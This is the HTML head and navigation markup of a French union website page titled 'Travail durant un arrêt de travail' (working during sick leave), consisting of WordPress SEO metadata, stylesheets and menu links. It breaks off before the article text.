

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cftc-ausy.fr/travail-durant-un-arret-de-travail/
body_size: 12752
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Travail durant un arrêt de travail - SICSTI CFTC Randstad Digital (ex AUSY)</title>
	<meta name="description" content="SICSTI CFTC Randstad Digital (ex AUSY) Travail durant un arrêt de travail Actualité sociale" />
	<link rel="canonical" href="https://cftc-ausy.fr/travail-durant-un-arret-de-travail/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Travail durant un arrêt de travail - SICSTI CFTC Randstad Digital (ex AUSY)" />
	<meta property="og:description" content="SICSTI CFTC Randstad Digital (ex AUSY) Travail durant un arrêt de travail Actualité sociale" />
	<meta property="og:url" content="https://cftc-ausy.fr/travail-durant-un-arret-de-travail/" />
	<meta property="og:site_name" content="SICSTI CFTC Randstad Digital (ex AUSY)" />
	<meta property="article:published_time" content="2022-10-04T06:47:13+00:00" />
	<meta property="article:modified_time" content="2025-11-03T06:57:08+00:00" />
	<meta name="author" content="Gilles A" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cftc-ausy.fr/travail-durant-un-arret-de-travail/","url":"https://cftc-ausy.fr/travail-durant-un-arret-de-travail/","name":"Travail durant un arrêt de travail - SICSTI CFTC Randstad Digital (ex AUSY)","isPartOf":{"@id":"https://cftc-ausy.fr/#website"},"datePublished":"2022-10-04T06:47:13+00:00","dateModified":"2025-11-03T06:57:08+00:00","author":{"@id":"https://cftc-ausy.fr/#/schema/person/4b10274b11c720ee1367d9fc942f3efe"},"description":"SICSTI CFTC Randstad Digital (ex AUSY) Travail durant un arrêt de travail Actualité sociale","breadcrumb":{"@id":"https://cftc-ausy.fr/travail-durant-un-arret-de-travail/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cftc-ausy.fr/travail-durant-un-arret-de-travail/"]}]},{"@type":"BreadcrumbList","@id":"https://cftc-ausy.fr/travail-durant-un-arret-de-travail/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cftc-ausy.fr/"},{"@type":"ListItem","position":2,"name":"Travail durant un arrêt de travail"}]},{"@type":"WebSite","@id":"https://cftc-ausy.fr/#website","url":"https://cftc-ausy.fr/","name":"SICSTI CFTC Randstad Digital","description":"Le syndicat SICSTI CFTC chez Randstad Digital (AUSY) aide et informe les salariés dans leur parcours dans l&#039;entreprise","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cftc-ausy.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cftc-ausy.fr/#/schema/person/4b10274b11c720ee1367d9fc942f3efe","name":"Gilles A","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cftc-ausy.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/005530a885d63b130b47ab645d36c6f06aded45d93847efbf55fcf6ad686e02e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/005530a885d63b130b47ab645d36c6f06aded45d93847efbf55fcf6ad686e02e?s=96&d=mm&r=g","caption":"Gilles A"},"url":"https://cftc-ausy.fr/author/gilles-a/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="SICSTI CFTC Randstad Digital (ex AUSY) &raquo; Flux" href="https://cftc-ausy.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="SICSTI CFTC Randstad Digital (ex AUSY) &raquo; Flux des commentaires" href="https://cftc-ausy.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cftc-ausy.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcftc-ausy.fr%2Ftravail-durant-un-arret-de-travail%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cftc-ausy.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcftc-ausy.fr%2Ftravail-durant-un-arret-de-travail%2F&#038;format=xml" />
		<style id="content-control-block-styles">
			@media (max-width: 640px) {
	.cc-hide-on-mobile {
		display: none !important;
	}
}
@media (min-width: 641px) and (max-width: 920px) {
	.cc-hide-on-tablet {
		display: none !important;
	}
}
@media (min-width: 921px) and (max-width: 1440px) {
	.cc-hide-on-desktop {
		display: none !important;
	}
}		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='content-control-block-styles-css' href='https://cftc-ausy.fr/wp-content/plugins/content-control/dist/style-block-editor.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cftc-ausy.fr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://cftc-ausy.fr/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://cftc-ausy.fr/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://cftc-ausy.fr/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://cftc-ausy.fr/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://cftc-ausy.fr/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1425px;}.wp-block-group__inner-container{max-width:1425px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-size:15px;}.sidebar .widget, .footer-widgets .widget{font-size:13px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#313a49;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#313a49;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#313a49;}.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#313a49;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#313a49;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:#200f9c;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#3e39c2;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#3498db;}.footer-bar .widget_nav_menu .current-menu-item a{color:#3498db;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#1e73be;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3498db;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:20px;}.site-main .wp-block-group__inner-container{padding:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:20px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:20px;}.one-container.both-sidebars .site-main{margin:0px 20px 0px 20px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px 20px 26px 20px;}.site-info{padding:15px 15px 20px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://cftc-ausy.fr/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://cftc-ausy.fr/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<script src="https://cftc-ausy.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cftc-ausy.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cftc-ausy.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cftc-ausy.fr/wp-json/wp/v2/posts/5163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cftc-ausy.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://cftc-ausy.fr/?p=5163' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://cftc-ausy.fr/wp-content/uploads/favicon-cftc.png" sizes="32x32" />
<link rel="icon" href="https://cftc-ausy.fr/wp-content/uploads/favicon-cftc.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cftc-ausy.fr/wp-content/uploads/favicon-cftc.png" />
<meta name="msapplication-TileImage" content="https://cftc-ausy.fr/wp-content/uploads/favicon-cftc.png" />
		<style id="wp-custom-css">
			/* ================= COULEURS GLOBALES ================= */
:root {
  /* Remplace ces valeurs si tu as un bleu de logo spécifique */
  --bleu-principal: #2f6da8;
  --bleu-accent: #00b8d9;
  --texte-principal: #1a1a1a;
  --texte-secondaire: #333333;
  --fond-primaire: #ffffff;
  --fond-secondaire: #f4f7fa;
  --rayon-bouton: 6px;
  --transition-standard: 0.3s;
}


/* ================= TYPOGRAPHIE GLOBALE ================= */
body {
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  line-height: 1.6;
  color: var(--texte-principal);
  background-color: var(--fond-secondaire);
  margin: 0;
  padding: 0;
}

/* Titres */
h1, h2, h3, h4, h5 {
  font-family: 'Montserrat', sans-serif;
  color: var(--bleu-principal);
  margin-top: 1em;
  margin-bottom: 0.5em;
  line-height: 1.2;
}

/* Styles spécifiques de titres */
h1 {
  font-size: 2.4em;
}
h2 {
  font-size: 2.0em;
}
h3 {
  font-size: 1.6em;
}

/* ================= LIENS ET BOUTONS ================= */
a {
  color: var(--bleu-principal);
  text-decoration: none;
  transition: color var(--transition-standard), transform var(--transition-standard);
}

a:hover {
  color: var(--bleu-accent);
  transform: translateY(-2px);
}

/* Styles boutons génériques */
button, .wp-block-button__link, .button, .btn {
  display: inline-block;
  background-color: var(--bleu-principal);
  color: var(--fond-primaire);
  padding: 0.75em 1.4em;
  border: none;
  border-radius: var(--rayon-bouton);
  cursor: pointer;
  text-align: center;
  font-size: 1em;
  font-weight: 500;
  transition: background-color var(--transition-standard), transform var(--transition-standard);
}

button:hover, .wp-block-button__link:hover, .btn:hover {
  background-color: var(--bleu-accent);
  transform: translateY(-1px);
}

/* Boutons secondaires (si besoin) */
.btn-secondary, .button-secondary {
  background-color: var(--texte-principal);
  color: var(--fond-primaire);
}
.btn-secondary:hover {
  background-color: var(--texte-secondaire);
}

/* ================= ESPACEMENTS SECTIONS ================= */
section, .wp-block-group, .site-section {
  padding-top: 60px;
  padding-bottom: 60px;
}

/* Espacement autour des containers */
.container, .site-content {
  margin-left: auto;
  margin-right: auto;
  max-width: 1200px;
  padding-left: 20px;
  padding-right: 20px;
}

/* ================= IMAGES & VISUELS ================= */
img {
  max-width: 100%;
  height: auto;
  border-radius: 8px;
  display: block;
}

/* Effet hover sur vignettes ou images cliquables */
a img:hover {
  opacity: 0.9;
  transition: opacity var(--transition-standard);
}

/* ================= HEADER & MENU ================= */
header.site-header, .site-header {
  background-color: white; /*var(--bleu-principal);*/
  color: var(--fond-primaire);
}

header.site-header a, .site-header a {
  color: darkblue;
}

/* Menu : liens */
.main-navigation a, nav a {
  color: var(--fond-primaire);
  padding: 0.5em 1em;
  font-weight: 500;
}

.main-navigation a:hover, nav a:hover {
  color: var(--bleu-accent);
}

/* Ajout d’un léger ombrage sous le header */
header.site-header {
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
}

/* ================= PIED DE PAGE ================= */
footer.site-footer, .site-footer {
  background-color: var(--texte-principal);
  color: var(--fond-primaire);
  padding-top: 40px;
  padding-bottom: 40px;
}

footer.site-footer a {
  color: var(--fond-primaire);
  opacity: 0.9;
}

footer.site-footer a:hover {
  opacity: 1;
}

/* ================= TYPOGRAPHIE RESPONSIVE ================= */
@media (max-width: 768px) {
  h1 { font-size: 2.0em; }
  h2 { font-size: 1.75em; }
  h3 { font-size: 1.3em; }

  section, .wp-block-group {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  button, .wp-block-button__link {
    width: 100%;
    text-align: center;
    box-sizing: border-box;
  }

  .main-navigation a {
    padding: 0.5em;
  }
}

/* ================= EFFETS VISUELS SUPPLÉMENTAIRES ================= */
/* Ombres légères sur les blocs de contenu */
.wp-block-group, .entry-content, .widget {
  background-color: var(--fond-primaire);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  border-radius: 6px;
}

/* Séparateurs décoratifs entre sections */
.section-divider {
  height: 4px;
  background-color: var(--bleu-accent);
  margin: 40px auto;
  width: 80px;
}

/* Forcer une couleur de fond et de texte lisible */
a[href*="wp-login"], 
a[href*="admin"], 
a[href*="connexion"], 
.login-button {
  background-color: var(--bleu-principal) !important;
  color: var(--blanc) !important;
  border: 1px solid var(--bleu-principal) !important;
  padding: 8px 16px !important;
  border-radius: 6px !important;
  display: inline-block;
  font-weight: 500;
  text-decoration: none;
  transition: background-color 0.3s ease, color 0.3s ease;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-5163 single-format-standard wp-embed-responsive wp-theme-generatepress everest-forms-no-js user-registration-page ur-settings-sidebar-show right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-0 nav-aligned-center header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Aller au contenu">Aller au contenu</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="media_image-8" class="widget inner-padding widget_media_image"><img width="75" height="57" src="https://cftc-ausy.fr/wp-content/uploads/sicsti-logo-75-px.png" class="image wp-image-2642  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside>			</div>
			<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://cftc-ausy.fr/" rel="home">SICSTI CFTC Randstad Digital (ex AUSY)</a>
				</p>
						
					</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-principal" class=" menu sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://cftc-ausy.fr/">Accueil</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a href="#">Votre CFTC chez RDF<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://cftc-ausy.fr/nous-rejoindre/">Nous rejoindre</a></li>
	<li id="menu-item-18548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18548"><a href="https://cftc-ausy.fr/abonnez-vous-a-la-newsletter/">Abonnez-vous à la newsletter</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://cftc-ausy.fr/nous-contacter/">Contactez-nous</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://cftc-ausy.fr/vos-elus/">Vos élus (et Candidats)</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="#">Vos droits<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-43832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43832"><a href="https://cftc-ausy.fr/guides-cftc/">Guides CFTC</a></li>
	<li id="menu-item-19582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19582"><a href="https://cftc-ausy.fr/convention-collective/">Convention collective</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-203"><a href="https://cftc-ausy.fr/category/actualite-sociale/">Actus sociales</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://cftc-ausy.fr/on-vous-dit-tout/">Cabinet Juridique</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://cftc-ausy.fr/1-logement/">1% logement</a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a href="https://cftc-ausy.fr/charte-rgpd/">Charte RGPD</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="#">Espace abonnés<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://cftc-ausy.fr/accords-dentreprise-conseils/">Accords d’entreprise &#038; conseils</a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-256"><a href="#">Compte-rendu DP-RP<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-18741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18741"><a href="https://cftc-ausy.fr/comptes-rendus-des-reunions-rp-daix-en-provence/">Aix en Provence</a></li>
		<li id="menu-item-18350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18350"><a href="https://cftc-ausy.fr/comptes-rendus-des-reunions-rp-dissy/">Issy</a></li>
		<li id="menu-item-18747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18747"><a href="https://cftc-ausy.fr/comptes-rendus-des-reunions-rp-de-lille/">Lille</a></li>
		<li id="menu-item-18354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18354"><a href="https://cftc-ausy.fr/compte-rendus-dp-rp-de-lyon/">Lyon</a></li>
		<li id="menu-item-18359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18359"><a href="https://cftc-ausy.fr/compte-rendus-dp-rp-de-nantes/">Nantes</a></li>
		<li id="menu-item-18740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18740"><a href="https://cftc-ausy.fr/comptes-rendus-des-reunions-rp-de-rennes/">Rennes</a></li>
		<li id="menu-item-18461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18461"><a href="https://cftc-ausy.fr/compte-rendus-dp-rp-de-toulouse-2/">Toulouse</a></li>
	</ul>
</li>
	<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://cftc-ausy.fr/category/compte-rendu-ce-cse/">Infos CSE</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://cftc-ausy.fr/enquetes/">Enquêtes</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-157"><a href="#">Espace élus, adhérents<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
